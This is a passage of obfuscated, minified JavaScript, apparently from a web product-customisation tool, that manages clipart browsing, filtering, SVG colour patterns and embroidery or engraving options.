['afterPrimeCatSet']['bind'](Object(_0x400e50['a'])(_0x5ad581)),_0x5ad581['embAddons']=_0x5ad581['props']['licenceAddOns']['includes']('embroidery'),_0x5ad581['engraveAddons']=_0x5ad581['props']['licenceAddOns']['includes'](_0x203311['qCIhB']),_0x5ad581['isEmbroideryEnable']=!(!(_0x203311['PkCUA'](null,_0x2fd336=_0x5ad581['props']['selectedPrintProfileData'])||_0x203311['HvwCx'](void 0x0,_0x2fd336)||_0x203311['pgkjJ'](null,_0x32414e=_0x2fd336['embroidery'])||_0x203311['fCoXF'](void 0x0,_0x32414e)?void 0x0:_0x32414e['is_embroidery_enabled'])||!_0x5ad581['embAddons']),_0x5ad581['isWilcomEmbEnable']=!!((null===(_0x29cdc9=_0x5ad581['props']['selectedPrintProfileData'])||_0x203311['xRCpZ'](void 0x0,_0x29cdc9)||_0x203311['oPFLx'](null,_0x33cb17=_0x29cdc9['embroidery'])||_0x203311['AUqTI'](void 0x0,_0x33cb17)?void 0x0:_0x33cb17['is_embroidery_enabled'])&&(_0x203311['hExqP'](null,_0x496c05=_0x5ad581['props']['globalSettings'])||_0x203311['nMRDa'](void 0x0,_0x496c05)||_0x203311['xyNjM'](null,_0x844591=_0x496c05['image_setting'])||_0x203311['HvwCx'](void 0x0,_0x844591)||null===(_0x5ef34e=_0x844591['wilcom'])||_0x203311['TQeXf'](void 0x0,_0x5ef34e)?void 0x0:_0x5ef34e['is_enabled'])&&_0x5ad581['embAddons']),_0x5ad581['isEngraveEnable']=!!(_0x5ad581['props']['selectedPrintProfileData']&&_0x5ad581['props']['selectedPrintProfileData']['engrave']&&_0x5ad581['props']['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']&&_0x5ad581['engraveAddons']),_0x5ad581['onMoreClicked']=_0x5ad581['onMoreClicked']['bind'](Object(_0x400e50['a'])(_0x5ad581)),_0x5ad581['backToCliparts']=_0x5ad581['backToCliparts']['bind'](_0x203311['NsRSA'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['loadMoreClipArtByCat']=_0x5ad581['loadMoreClipArtByCat']['bind'](_0x203311['pwAVN'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['hasMoreCatPage']=!0x0,_0x5ad581['hasMoreFilterPage']=!0x0,_0x5ad581['isBWGrayEnable']=!!(_0x5ad581['props']['selectedPrintProfileData']&&_0x5ad581['props']['selectedPrintProfileData']['engrave']&&_0x5ad581['props']['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']&&_0x5ad581['props']['selectedPrintProfileData']['engrave']['is_BWGray_enabled']),_0x5ad581['applyEngraveColor']=_0x5ad581['props']['selectedPrintProfileData']&&_0x5ad581['props']['selectedPrintProfileData']['engrave']&&_0x5ad581['props']['selectedPrintProfileData']['engrave']['is_black_white']?_0x203311['IFIea']:'#808080',_0x5ad581['customerId']=0x0,_0x5ad581['isDimensionUpdate']=!0x0,_0x5ad581;}return _0x2d27e8['FTNPR'](Object,_0xdb5d23['a'])(_0x1ac82f,[{'key':_0x2d27e8['UzEIR'],'value':function(){var _0xdcb90a=this,_0x3c2c9e='',_0x3639fb=Object(_0x43195c['i'])();_0x203311['hCwsF'](_0x203311['IXOWl'],this['props']['canvasReducer']['storeType'])||_0x203311['nMRDa'](_0x203311['uskiO'],this['props']['canvasReducer']['storeType'])?(_0x3c2c9e=_0x203311['XzqOa'](Object,_0x43195c['i'])(),this['clipByCatInfo']['customer']=_0x3639fb['get']('customer')?_0x3639fb['get'](_0x203311['NYtKy']):_0x3c2c9e['get'](_0x203311['NYtKy']),this['clipFilterInfo']['customer']=_0x3639fb['get'](_0x203311['NYtKy'])?_0x3639fb['get'](_0x203311['NYtKy']):_0x3c2c9e['get']('customer'),this['customerId']=_0x3639fb['get']('customer')?_0x3639fb['get']('customer'):_0x3c2c9e['get'](_0x203311['NYtKy'])):this['props']['customerData']&&this['props']['customerData']['customerId']&&(this['clipByCatInfo']['customer']=this['props']['customerData']['customerId'],this['clipFilterInfo']['customer']=this['props']['customerData']['customerId'],this['customerId']=this['props']['customerData']['customerId']);var _0x37bfa8=this['props']['printProfileReducer']['selected_print_profile'],_0xf29c1e=this['props']['allCatData']['filter'](function(_0xc42f26){return _0xc42f26['printProfileId']===_0x37bfa8;})[0x0];_0xf29c1e&&_0xf29c1e['catLoadStatus']||this['props']['dispatch'](Object(_0x54f98e['v'])(_0x37bfa8,this['props']['allCatData'],this['customerId']))['then'](function(_0x4e5a05){(_0x4e5a05&&!_0x4e5a05['data']||_0x4e5a05&&_0x4e5a05['data']&&_0x203311['DJagm'](0x0,_0x4e5a05['data']['length']))&&_0xdcb90a['afterPrimeCatSet']([]);}),this['props']['tagLoadStatus']||this['props']['dispatch'](Object(_0x54f98e['w'])()),_0x203311['MvAqN'](_0x1eaad8,_0x4d3bf1['a']['canvas']['extensions'])||_0x4d3bf1['a']['addExtension'](_0x1eaad8,this['extAddedCb'],{'$':_0x713dc4['a']});}},{'key':_0x2d27e8['mCpFt'],'value':function(_0x1a2722){var _0xc964e2='3|4|0|2|5|1'['split']('|'),_0x537b7e=0x0;while(!![]){switch(_0xc964e2[_0x537b7e++]){case'0':var _0x4da88c=this['props']['printProfileReducer']['selected_print_profile'];continue;case'1':if(_0x20ec8c&&_0x20ec8c['clipLoadStatus']||this['props']['dispatch'](_0x203311['GWFFc'](Object,_0x54f98e['t'])(this['clipByCatInfo'],this['props']['allClipArt'])),this['clipFilterInfo']['category']||this['clipFilterInfo']['name']){var _0x4e72dc,_0x4ea2d7,_0x5292b8=this['props']['allFilteredClipart']['filter'](function(_0x505779){return _0x5535c8['nIRBV'](_0x505779['printProfileId'],_0x4da88c);})[0x0];_0x5292b8&&_0x5292b8['clipLoadStatus']||this['props']['dispatch'](_0x203311['CyLqV'](Object,_0x54f98e['x'])(this['clipFilterInfo'],this['props']['allFilteredClipart']));var _0x1ce8db=_0x4d3bf1['a']['canvas']['getSelectedElems']()[0x0];(null===_0x1ce8db||void 0x0===_0x1ce8db||_0x203311['RlVdx'](null,_0x4e72dc=_0x1ce8db['prefs'])||_0x203311['LidjC'](void 0x0,_0x4e72dc)?void 0x0:_0x4e72dc['lock'])&&(null===_0x1ce8db||_0x203311['hCwsF'](void 0x0,_0x1ce8db)||_0x203311['eyMLB'](null,_0x4ea2d7=_0x1ce8db['prefs'])||_0x203311['AAGhO'](void 0x0,_0x4ea2d7)?void 0x0:_0x4ea2d7['type'])&&_0x203311['eBOeW']('clipart',_0x1ce8db['prefs']['type'])&&!_0x1ce8db['prefs']['lock']['colorEdit']&&!this['props']['canvasReducer']['isTemplateEdit']?this['openView'](''):this['openView'](_0x203311['cWYQL']);}continue;case'2':this['clipInfo']['print_profile_id']=this['props']['printProfileReducer']['selected_print_profile'],this['clipByCatInfo']['print_profile_id']=this['props']['printProfileReducer']['selected_print_profile'],this['clipFilterInfo']['print_profile_id']=this['props']['printProfileReducer']['selected_print_profile'];continue;case'3':var _0x5535c8={'nIRBV':function(_0x2c7145,_0x4e7e08){return _0x203311['eyMLB'](_0x2c7145,_0x4e7e08);}};continue;case'4':this['selectedCatSubCat']=Object(_0x18222f['a'])(_0x1a2722),this['selectedCatSubCat']&&(this['clipFilterInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null);continue;case'5':var _0x20ec8c=this['props']['allClipArt']['filter'](function(_0x1a3062){return _0x1a3062['printProfileId']===_0x4da88c;})[0x0];continue;}break;}}},{'key':_0x2d27e8['wKGBB'],'value':function(_0x3c0551){this['prevPropsData']=_0x3c0551,_0x2d27e8['fGUdT'](this['props']['isUpdateClipart'],_0x3c0551['isUpdateClipart'])&&_0x2d27e8['MPFYS'](!0x1,this['props']['isUpdateClipart'])&&this['openView'](''),this['props']['resizeElemStatus']&&(this['isDimensionUpdate']=!0x0,this['calculateArtSize']());}},{'key':_0x2d27e8['JRyaM'],'value':function(){var _0x2b6611={'YBHxb':function(_0x29dea2,_0xe86203){return _0x2d27e8['KFUXe'](_0x29dea2,_0xe86203);}};try{var _0x5b56d3=_0x4d3bf1['a']['canvas']['getLayerName'](),_0x29c58a=_0x2d27e8['dBAdQ'](Number,_0x5b56d3['split']('_')[0x1]),_0x281991=this['props']['canvasReducer']['active_product_side']?this['props']['canvasReducer']['active_product_side']:0x0,_0x154632=this['props']['canvasReducer']['product_sides'][_0x281991]['decoration_settings'][_0x29c58a]['activePrintProfile'];return this['props']['printProfileReducer']['print_profile_data']['filter'](function(_0x4b4ea3){return _0x2b6611['YBHxb'](_0x4b4ea3['id'],_0x154632);})[0x0];}catch(_0x56258c){return this['props']['selectedPrintProfileData'];}}},{'key':_0x2d27e8['KxsJF'],'value':function(_0x1e0b9c){if(_0x1e0b9c){var _0x2ab4b8=_0x2d27e8['NeDsl']['split']('|'),_0x36d851=0x0;while(!![]){switch(_0x2ab4b8[_0x36d851++]){case'0':this['isEmbroideryEnable']&&!this['isWilcomEmbEnable']&&(_0x47c5d0?_0x41316a[0x0]['innerHTML']=_0x1b7053:(_0x41316a['innerHTML']=_0x1b7053,_0x1e0b9c['appendChild'](_0x41316a))),_0x2d27e8['umvnc'](this['state']['lastSelectedObjId'],_0x1e0b9c['id'])&&this['setState']({'isColorWarningShown':!0x1});continue;case'1':this['setState']({'lastSelectedObjId':_0x1e0b9c['id'],'elemColorList':_0x214762}),_0x1e0b9c&&_0x1e0b9c['prefs']&&_0x1e0b9c['prefs']['lock']&&_0x1e0b9c['prefs']['lock']['colorEdit']&&!this['props']['canvasReducer']['isTemplateEdit']?this['openView']('ClipArts'):this['openView'](''),(_0x1e5e2d=_0x4399bf)['splice']['apply'](_0x1e5e2d,[0x0,_0x1e5e2d['length']]['concat'](_0x2d27e8['dBAdQ'](Object,_0x18222f['a'])(new Set(_0x1e5e2d)))),_0x4399bf=_0x1e5e2d,_0x1e0b9c['prefs']['colors']=_0x4399bf,this['elem']['width']=_0x1e0b9c['getBBox']()['width'],this['elem']['height']=_0x1e0b9c['getBBox']()['height'],this['isDimensionUpdate']&&this['calculateArtSize'](),this['clipartColorRef']&&this['clipartColorRef']['autoSelectColorChooser']();continue;case'2':this['isEmbroideryEnable']=!(!(_0x2d27e8['HCmEH'](null,_0x45bb25)||_0x2d27e8['cfRqJ'](void 0x0,_0x45bb25)||_0x2d27e8['rlONM'](null,_0x328f6b=_0x45bb25['embroidery'])||_0x2d27e8['EcbbL'](void 0x0,_0x328f6b)?void 0x0:_0x328f6b['is_embroidery_enabled'])||!this['embAddons']),this['isWilcomEmbEnable']=!!((_0x2d27e8['tjbsn'](null,_0x45bb25)||_0x2d27e8['tjbsn'](void 0x0,_0x45bb25)||_0x2d27e8['YEDuU'](null,_0x4a4db1=_0x45bb25['embroidery'])||_0x2d27e8['mVaHE'](void 0x0,_0x4a4db1)?void 0x0:_0x4a4db1['is_embroidery_enabled'])&&(_0x2d27e8['HCmEH'](null,_0x59be8b=this['props']['globalSettings'])||void 0x0===_0x59be8b||_0x2d27e8['mVaHE'](null,_0x4498a1=_0x59be8b['image_setting'])||_0x2d27e8['mVaHE'](void 0x0,_0x4498a1)||null===(_0x2cca11=_0x4498a1['wilcom'])||_0x2d27e8['LXzsa'](void 0x0,_0x2cca11)?void 0x0:_0x2cca11['is_enabled'])&&this['embAddons']);continue;case'3':_0x2d27e8['MCQAc'](0x0,_0x1e0b9c['querySelectorAll'](_0x2d27e8['Xhajd'])['length'])&&(_0x41316a=document['createElementNS'](_0x2d27e8['qFDJz'],_0x2d27e8['Xhajd']),_0x47c5d0=!0x1),_0x41316a||(_0x41316a=_0x1e0b9c['getElementsByTagName'](_0x2d27e8['Xhajd']));continue;case'4':for(var _0x382701=0x0;_0x2d27e8['DMEZC'](_0x382701,_0x214762['length']);_0x382701++){if(_0x214762[_0x382701]['fill']||(_0x214762[_0x382701]['fill']=_0x2d27e8['tDUBQ']),_0x214762[_0x382701]['fill']['includes'](_0x2d27e8['hkMPq'])&&this['props']['colorList']&&_0x2d27e8['waYKv'](this['props']['colorList']['length'],0x0)){for(var _0x3fdf63=0x0;_0x2d27e8['AIXQJ'](_0x3fdf63,this['props']['colorList']['length']);_0x3fdf63++)for(var _0x7ef5d0=0x0;_0x2d27e8['Jmvqa'](_0x7ef5d0,this['props']['colorList'][_0x3fdf63]['subcategory']['length']);_0x7ef5d0++)for(var _0x82dca3=0x0;this['props']['colorList'][_0x3fdf63]['subcategory'][_0x7ef5d0]&&_0x2d27e8['xTdoW'](_0x82dca3,this['props']['colorList'][_0x3fdf63]['subcategory'][_0x7ef5d0]['color_data']['length']);_0x82dca3++){var _0x5abb86=_0x214762[_0x382701]['fill'];if(_0x5abb86['match'](/\d/g))_0x5abb86['match'](/\d+/g)['map'](Number)[0x0]===this['props']['colorList'][_0x3fdf63]['subcategory'][_0x7ef5d0]['color_data'][_0x82dca3]['id']&&(_0x214762[_0x382701]['url']=this['props']['colorList'][_0x3fdf63]['subcategory'][_0x7ef5d0]['color_data'][_0x82dca3]['value']);}}}continue;case'5':var _0x328f6b,_0x4a4db1,_0x59be8b,_0x4498a1,_0x2cca11,_0x45bb25=this['getUpdatedPrintDetails']();continue;case'6':_0x1e0b9c&&_0x1e0b9c['prefs']&&!_0x1e0b9c['prefs']['colorReplace']&&(this['replaceColor'](_0x40bb0f,_0x214762),_0x1e0b9c['prefs']['colorReplace']=!0x0);continue;case'7':for(var _0x24775f in(_0x214762=[],_0x54a85b))_0x214762['push'](_0x54a85b[_0x24775f]);continue;case'8':var _0x513e1e,_0x27ca1b,_0x41316a,_0x4e7267,_0x1b7053,_0x40bb0f=_0x1e0b9c['querySelectorAll'](_0x2d27e8['pRehn']),_0x4399bf=[],_0x214762=[],_0x47c5d0=!0x0;continue;case'9':for(var _0x3b76ac=0x0,_0x324bf3=_0x40bb0f['length'];_0x2d27e8['TvgFy'](_0x3b76ac,_0x324bf3);_0x3b76ac++)if(_0x40bb0f[_0x3b76ac]['getAttribute']('id')&&(_0x513e1e=_0x2d27e8['ZHrDC']('pattern_',_0x40bb0f[_0x3b76ac]['getAttribute']('id')),_0x40bb0f[_0x3b76ac]['parentElement']&&_0x40bb0f[_0x3b76ac]['parentElement']['getAttribute'](_0x2d27e8['GGcdF'])&&!_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['GGcdF'])?this['isBWGrayEnable']?(_0x40bb0f[_0x3b76ac]['parentElement']['setAttribute'](_0x2d27e8['GGcdF'],this['applyEngraveColor']),_0x214762['push']({'id':_0x40bb0f[_0x3b76ac]['parentElement']['getAttribute']('id'),'fill':this['applyEngraveColor'],'url':''})):this['isEmbroideryEnable']&&!this['isWilcomEmbEnable']&&_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['GGcdF'])&&_0x2d27e8['abLJj']('#',_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['GGcdF'])[0x0])&&_0x2d27e8['vLpUp']('none',_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['GGcdF']))?document['getElementById'](_0x513e1e)&&(_0x4e7267=document['getElementById'](_0x513e1e)['getElementsByTagName'](_0x2d27e8['SSSya'])[0x0]['getAttribute'](_0x2d27e8['GGcdF']),_0x214762['push']({'id':_0x40bb0f[_0x3b76ac]['getAttribute']('id'),'fill':_0x4e7267,'url':''})):(_0x214762['push']({'id':_0x40bb0f[_0x3b76ac]['getAttribute']('id'),'fill':_0x40bb0f[_0x3b76ac]['parentElement']['getAttribute'](_0x2d27e8['GGcdF']),'url':''}),_0x40bb0f[_0x3b76ac]['setAttribute'](_0x2d27e8['GGcdF'],_0x40bb0f[_0x3b76ac]['parentElement']['getAttribute'](_0x2d27e8['GGcdF'])),_0x4e7267=_0x40bb0f[_0x3b76ac]['parentElement']['getAttribute'](_0x2d27e8['GGcdF'])):this['isBWGrayEnable']?(_0x40bb0f[_0x3b76ac]['setAttribute']('fill',this['applyEngraveColor']),_0x214762['push']({'id':_0x40bb0f[_0x3b76ac]['getAttribute']('id'),'fill':this['applyEngraveColor'],'url':''})):this['isEmbroideryEnable']&&!this['isWilcomEmbEnable']&&_0x40bb0f[_0x3b76ac]['getAttribute']('fill')&&_0x2d27e8['GJPpN']('#',_0x40bb0f[_0x3b76ac]['getAttribute']('fill')[0x0])&&_0x2d27e8['umvnc'](_0x2d27e8['jXnzG'],_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['GGcdF']))?document['getElementById'](_0x513e1e)?(_0x4e7267=document['getElementById'](_0x513e1e)['getElementsByTagName'](_0x2d27e8['SSSya'])[0x0]['getAttribute']('fill'),_0x214762['push']({'id':_0x40bb0f[_0x3b76ac]['getAttribute']('id'),'fill':_0x4e7267,'url':''}),_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['DyKzq'])||_0x40bb0f[_0x3b76ac]['setAttribute']('colKey',_0x40bb0f[_0x3b76ac]['getAttribute']('fill'))):_0x4e7267=_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['fOoFx']):(_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['DyKzq'])||(_0x40bb0f[_0x3b76ac]['setAttribute'](_0x2d27e8['DyKzq'],_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['GGcdF'])),_0x40bb0f[_0x3b76ac]['setAttribute'](_0x2d27e8['IDPuT'],_0x40bb0f[_0x3b76ac]['getAttribute']('fill')),_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['fOoFx'])||_0x40bb0f[_0x3b76ac]['setAttribute'](_0x2d27e8['fOoFx'],_0x40bb0f[_0x3b76ac]['getAttribute']('fill'))),_0x214762['push']({'id':_0x40bb0f[_0x3b76ac]['getAttribute']('id'),'fill':_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['GGcdF']),'url':''}),_0x4e7267=_0x40bb0f[_0x3b76ac]['getAttribute'](_0x2d27e8['GGcdF'])),this['isEmbroideryEnable']&&!this['isWilcomEmbEnable']&&_0x4e7267)){var _0x25fdc8=_0x513e1e,_0x135f77=_0x2d27e8['tDUBQ'];_0x27ca1b=_0x2d27e8['xCqQa'](_0x2d27e8['WUeTw'](_0x2d27e8['DNUQi'],_0x25fdc8),')'),_0x40bb0f[_0x3b76ac]['setAttribute'](_0x2d27e8['GGcdF'],_0x27ca1b),_0x2d27e8['rjxMI']('none',_0x4e7267)&&(_0x135f77=_0x2d27e8['jXnzG']);var _0x1163ef=!(!window||!window['browserAccessName']||_0x2d27e8['vLpUp'](_0x2d27e8['qnLbW'],window['browserAccessName']['toLowerCase']())),_0x4a3f60=document['getElementById'](_0x2d27e8['AMeMC'])['getBBox'](),_0x1a6be7=_0x2d27e8['fgkcm'](_0x1e0b9c['getBBox']()['width'],_0x4a3f60['width']),_0x253bc6=(_0x1a6be7=_0x1163ef?_0x1a6be7<0.6?0.6:_0x1a6be7:_0x2d27e8['upxyU'](_0x1a6be7,0.2)?0.2:_0x1a6be7)*_0x4a3f60['width']/_0x1e0b9c['getBBox']()['width'];_0x1b7053+=_0x2d27e8['QTLyp'](_0x2d27e8['RGRwK'](_0x2d27e8['RzCRJ'](_0x2d27e8['nLxxF'](_0x2d27e8['PceLq'](_0x2d27e8['MYrez'](_0x2d27e8['uqvZR'](_0x2d27e8['BSEgc'](_0x2d27e8['bTljg'](_0x2d27e8['HKnRR'](_0x2d27e8['bTljg'](_0x2d27e8['xEoAW'],_0x25fdc8),'\x22\x20viewBox=\x220,0,1,1\x22\x20width=\x224\x22\x20height=\x222\x22\x20patternUnits=\x22userSpaceOnUse\x22\x20patternTransform=\x22rotate(-60)\x20scale(')+_0x253bc6+'\x20',_0x253bc6),_0x2d27e8['iJqew']),_0x4e7267),_0x2d27e8['WJhAz']),_0x4e7267),_0x2d27e8['cuGng']),_0x135f77),_0x2d27e8['REHmi']),_0x135f77)+_0x2d27e8['NSByu'];}continue;case'10':for(var _0x1508f4=0x0;_0x2d27e8['hZmvS'](_0x1508f4,_0x214762['length']);_0x1508f4++)_0x4399bf['push'](_0x214762[_0x1508f4]['fill']);continue;case'11':for(var _0x54a85b={},_0x38e2c5=0x0,_0x3a82da=_0x214762['length'];_0x2d27e8['rYqsj'](_0x38e2c5,_0x3a82da);_0x38e2c5++)_0x2d27e8['jXnzG']!==_0x214762[_0x38e2c5]['fill']&&(_0x54a85b[_0x214762[_0x38e2c5]['fill']]=_0x214762[_0x38e2c5]);continue;}break;}}else this['isDimensionUpdate']=!0x0,this['openView'](_0x2d27e8['SZwqn']);var _0x1e5e2d;this['props']['setLayerData']();}},{'key':_0x2d27e8['OcFGU'],'value':function(_0x5e2d8b){var _0x403a4a=_0x4d3bf1['a']['getActiveObject'](),_0x4858c1={'type':'clipart','fileType':_0x2d27e8['OQvpY'],'colors':[],'pattern':[],'price':_0x5e2d8b['price'],'objectTitle':'','xeId':_0x5e2d8b['xe_id'],'restrictScaling':_0x5e2d8b['is_scaling'],'colorReplace':!0x1,'lock':{'colorEdit':!0x1,'delete':!0x1,'move':!0x1,'rotate':!0x1,'resize':!0x1,'edit':!0x1}};_0x403a4a['setAttribute']('type','clipart'),_0x403a4a['setAttribute'](_0x2d27e8['PnSBL'],'bounding-box'),_0x403a4a['prefs']=_0x4858c1;}},{'key':_0x2d27e8['ezCyA'],'value':function(_0x340395){var _0x38546b={'KotlG':_0x2d27e8['fSqnm']},_0x49e83d=this;if(this['showHideBackLoader'](!0x0),_0x4d3bf1['a']['canvas']['getIsFormEdit']()&&_0x2d27e8['fGUdT'](null,this['props']['replaceDesignIndex']))this['decoProductReplceDesign'](_0x340395);else{if(this['props']['isTempReplace']&&_0x2d27e8['XRDPo'](null,this['props']['replaceDesignIndex']))this['tempEditRepaceDesign'](_0x340395);else{this['props']['isUpdateClipart']&&_0x4d3bf1['a']['canvas']['deleteSelectedElements'](!0x0),this['props']['showReplaceClipart'](!0x1);var _0x5c8c5e=new XMLHttpRequest();_0x5c8c5e['open'](_0x2d27e8['ovjEw'],_0x340395['file_name'],!0x0),_0x5c8c5e['setRequestHeader'](_0x2d27e8['ToXdK'],_0x2d27e8['UwdtT']),_0x5c8c5e['send'](),_0x5c8c5e['onreadystatechange']=function(){var _0x366db1={'oaSsJ':function(_0x1a11ec,_0x31ad97){return _0x203311['cVBLh'](_0x1a11ec,_0x31ad97);}},_0x562b96;if(_0x203311['VBeXL'](0x4,_0x5c8c5e['readyState'])&&_0x203311['xyNjM'](0xc8,_0x5c8c5e['status'])){if(_0x203311['xyNjM'](_0x203311['qVTtN'],_0x340395['raw_file_name']['split']('.')['pop']())){var _0x33be86='5|0|3|4|2|1'['split']('|'),_0x1ab3ae=0x0;while(!![]){switch(_0x33be86[_0x1ab3ae++]){case'0':if(_0x419abf){for(var _0x169824,_0x37c1f6=_0x419abf['innerHTML'],_0x4d325a=[],_0x25c785=/\.([^{\s]+)\s*\{\s*fill:\s*([^;}]+)/g;_0x203311['WjZsB'](null,_0x169824=_0x25c785['exec'](_0x37c1f6));){var _0x1f1089=_0x169824[0x1],_0x436503=_0x169824[0x2];_0x4d325a['push']({'class':_0x1f1089,'fill':_0x436503});}_0x478362['querySelectorAll']('path')['forEach'](function(_0x51b281){var _0xd3aa2b=_0x51b281['getAttribute'](_0x38546b['KotlG']),_0x1b0bea=_0x4d325a['filter'](function(_0x301778){return _0x366db1['oaSsJ'](_0x301778['class'],_0xd3aa2b);});_0x1b0bea['length']&&_0x51b281['setAttribute']('fill',_0x1b0bea[0x0]['fill']);}),_0x562b96=new XMLSerializer()['serializeToString'](_0x478362);}continue;case'1':_0x340395['is_scaling']&&_0x4d3bf1['a']['canvas']['selectOnly']([_0x414e8c]),_0x340395['width']&&_0x340395['height']&&(_0x4d3bf1['a']['canvas']['alignSelectedElements']('m',_0x203311['iaJYm']),_0x4d3bf1['a']['canvas']['alignSelectedElements']('c','page')),_0x49e83d['showHideBackLoader'](!0x1);continue;case'2':if(_0x340395['width']&&_0x340395['height']){var _0x5be958=_0x4d3bf1['a']['canvas']['getPxToInch'](),_0xb1de18=_0x203311['CvdyK'](_0x340395['width'],_0x5be958['width']),_0x1b8fe9=_0x203311['CvdyK'](_0x340395['height'],_0x5be958['height']);_0x4d3bf1['a']['canvas']['scaleSelectedElements'](_0x203311['FGGba'](_0xb1de18,_0x43ab19['width']),_0x203311['fAQYR'](_0x1b8fe9,_0x43ab19['height']));}else _0x4d3bf1['a']['canvas']['placeElementOnStage']();continue;case'3':_0x4d3bf1['a']['canvas']['importSvgString'](_0x562b96||_0x5c8c5e['responseText'],!0x1,!0x0),_0x49e83d['addXePropsToObject'](_0x340395);continue;case'4':var _0x414e8c=_0x4d3bf1['a']['canvas']['getSelectedElems']()[0x0],_0x43ab19=_0x414e8c['getBBox']();continue;case'5':var _0x478362=new DOMParser()['parseFromString'](_0x5c8c5e['responseText'],_0x203311['CeJUT']),_0x15c1b2=_0x203311['xJvHY'](null,_0x478362)||void 0x0===_0x478362?void 0x0:_0x478362['querySelector']('defs'),_0x419abf=_0x203311['AAGhO'](null,_0x15c1b2)||_0x203311['xyNjM'](void 0x0,_0x15c1b2)?void 0x0:_0x15c1b2['querySelector'](_0x203311['gvnfa']);continue;}break;}}else _0x4d3bf1['a']['importClipArtImg'](_0x340395,_0x49e83d['isEngraveEnable'],'',_0x49e83d['isEmbroideryEnable'],_0x49e83d['isWilcomEmbEnable'],_0x49e83d['showHideBackLoader']);}};}}this['isDimensionUpdate']=!0x0,this['setState']({'prevPage':this['state']['activeView']});}},{'key':_0x2d27e8['KgyID'],'value':function(){this['clipInfo']['page']=this['props']['clipartsByCat']['pageNo'];var _0x1dd55b=Math['ceil'](_0x203311['NCanV'](this['props']['clipartsByCat']['clipArtData']['total_records'],this['clipInfo']['perpage']));this['clipInfo']['page']<_0x1dd55b&&(this['clipInfo']['page']=_0x203311['RMJmI'](_0x203311['pwAVN'](parseInt,this['clipInfo']['page']),0x1),this['props']['dispatch'](Object(_0x54f98e['u'])(this['clipInfo'],this['props']['allCatClipArt'])),this['remainingClip']=this['props']['clipartsByCat']['clipArtData']['total_records']-this['props']['clipartsByCat']['clipArtData']['data']['length'],_0x203311['OMfpQ'](this['remainingClip'],this['clipInfo']['perpage'])&&(this['hasMorePage']=!0x1));}},{'key':_0x2d27e8['HivlH'],'value':function(_0x3e4306){this['selectedCatSubCat']=_0x2d27e8['dBAdQ'](Object,_0x18222f['a'])(_0x3e4306);}},{'key':_0x2d27e8['uRxYM'],'value':function(){this['clipFilterInfo']['page']=0x1,this['selectedCatSubCat']&&(this['clipFilterInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null,this['openView'](_0x2d27e8['qahky'])),this['props']['dispatch'](_0x2d27e8['QBSNS'](Object,_0x54f98e['x'])(this['clipFilterInfo'],this['props']['allFilteredClipart']));}},{'key':_0x2d27e8['TIicC'],'value':function(_0x345d05){this['clipFilterInfo']['name']=_0x345d05,this['clipFilterInfo']['page']=0x1,this['selectedCatSubCat']&&(this['clipFilterInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null,this['openView'](_0x203311['cWYQL'])),this['props']['dispatch'](Object(_0x54f98e['x'])(this['clipFilterInfo'],this['props']['allFilteredClipart'],!0x0));}},{'key':_0x2d27e8['ZVVoy'],'value':function(){this['clipFilterInfo']['page']=0x1,this['selectedCatSubCat']&&(this['clipFilterInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null),this['props']['dispatch'](_0x203311['Ftasn'](Object,_0x54f98e['x'])(this['clipFilterInfo'],this['props']['allFilteredClipart'],!0x0)),this['setPrimeCatStatus'](),this['clipFilterInfo']['category']||this['clipFilterInfo']['name']||this['openView']('ClipArts');}},{'key':_0x2d27e8['YDBmG'],'value':function(_0x1da0f4){this['setState']({'activeView':_0x1da0f4});}},{'key':_0x2d27e8['OkbNe'],'value':function(_0x405397,_0x811a91){var _0x9ca816=this;_0x2d27e8['nCzLf'](_0x2d27e8['qahky'],_0x405397)||this['clipFilterInfo']['category']||this['clipFilterInfo']['name']||(_0x405397='ClipArts'),_0x2d27e8['EcbbL'](_0x2d27e8['SZwqn'],_0x405397)&&(this['clipFilterInfo']['category']||this['clipFilterInfo']['name'])&&(_0x405397=_0x2d27e8['qahky']),this['setState']({'activeView':_0x405397},function(){_0x203311['YUKKO']('',_0x405397)||_0x203311['YUKKO'](_0x203311['eWDMO'],_0x405397)?_0x9ca816['props']['setHeaderDispay'](!0x1):_0x9ca816['props']['setHeaderDispay'](!0x0),_0x9ca816['props']['showReplaceClipart'](_0x811a91);});}},{'key':_0x2d27e8['eykfI'],'value':function(_0x3d3351,_0x2311a0,_0x1dace6,_0x477e83,_0x30946b,_0x4af2b3){var _0x2b88d6=this;if(_0x3d3351&&_0x3d3351['catData']&&_0x3d3351['catData']['length'])return _0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['NakTE']('ClipArts',this['state']['activeView'])&&_0x2d27e8['AXqZJ'](_0x2d27e8['qahky'],this['state']['activeView'])?_0x2d27e8['OMsyx']:''},_0x3618dc['a']['createElement'](_0x43587f['a'],{'onRef':function(_0x1acae5){return _0x2b88d6['multiselectChild']=_0x1acae5;},'options':_0x3d3351['catData'],'onSelectOptions':this['onCatSubcatSelect'],'onApplyClicked':this['onFilterApplyClicked'],'onSearchDataEntered':this['onFilterSearch'],'afterClearAll':this['afterClearFilter'],'tagList':_0x477e83['data'],'afterPrimeCatSet':this['afterPrimeCatSet'],'primeCatStatus':_0x3d3351['primeCatStatus']}));}},{'key':_0x2d27e8['xTvKf'],'value':function(){var 